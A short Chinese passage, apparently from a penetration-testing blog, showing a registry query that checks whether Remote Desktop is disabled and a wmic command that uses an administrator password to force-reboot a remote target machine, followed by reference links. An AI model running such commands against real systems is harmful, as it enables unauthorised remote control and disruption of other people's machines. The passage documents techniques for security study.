表示关闭。
REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections

使用 wmic 远程重启目标计算机
wmic /node:192.168.7.7 /user:administrator /password:1qaz@WSX process call create "shutdown.exe -r -f -t 0"参考文章:
https://cloud.tencent.com/developer/article/1752180
https://www.freebuf.com/articles/246440.html
更多信息欢迎关注我的微信公众号:TeamsSix